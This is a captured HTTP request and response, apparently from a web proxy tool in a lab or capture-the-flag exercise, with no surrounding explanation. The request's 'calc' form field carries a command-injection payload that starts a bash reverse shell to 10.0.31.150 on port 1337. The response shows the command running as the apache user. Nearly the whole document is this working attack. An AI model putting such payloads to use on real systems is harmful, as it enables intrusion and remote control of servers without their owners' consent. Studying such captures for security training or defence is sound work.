 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 172.16.7.88
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 9
10 Origin: http://172.16.7.88
11 Connection: keep-alive
12 Referer: http://172.16.7.88/
13
14 calc=`bash+-c+'exec+bash+-i+%26>/dev/tcp/10.0.31.150/1337+<%261'`
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Nov 2024 00:25:56 GMT
3 Server: Apache/2.4.46 () PHP/7.4.19
4 Upgrade: h2,h2c
5 Connection: Upgrade, Keep-Alive
6 X-Powered-By: PHP/7.4.19
7 Content-Length: 48
8 Keep-Alive: timeout=5, max=100
9 Content-Type: text/html; charset=UTF-8
10
11 uid=48(apache) gid=48(apache) groups=48(apache)
12